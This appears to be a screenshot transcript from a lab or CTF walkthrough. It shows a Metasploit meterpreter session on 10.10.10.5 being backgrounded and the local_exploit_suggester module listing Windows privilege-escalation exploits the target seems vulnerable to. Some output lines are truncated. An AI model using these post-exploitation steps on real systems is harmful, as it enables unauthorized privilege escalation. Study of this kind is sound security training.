 meterpreter > background
[*] Backgrounding session 33...
msf6 exploit(multi/handler) > use post/multi/recon/local_exploit_suggester
msf6 post(multi/recon/local_exploit_suggester) > options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the availab
xploits
View the full module info with the info, or info -d command.
msf6 post(multi/recon/local_exploit_suggester) > set session 33
session => 33
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.5 - Collecting local exploits for x86/windows...
[*] 10.10.10.5 - 186 exploit checks are being tried...
[+] 10.10.10.5 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable
[+] 10.10.10.5 - exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move: The service is
g, but could not be validated. Vulnerable Windows 7/Windows Server 2008 R2 build detected!
[+] 10.10.10.5 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could no
alidated.
[+] 10.10.10.5 - exploit/windows/local/ms10_092_schelevator: The service is running, but could
e validated.
[+] 10.10.10.5 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerab
[+] 10.10.10.5 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vul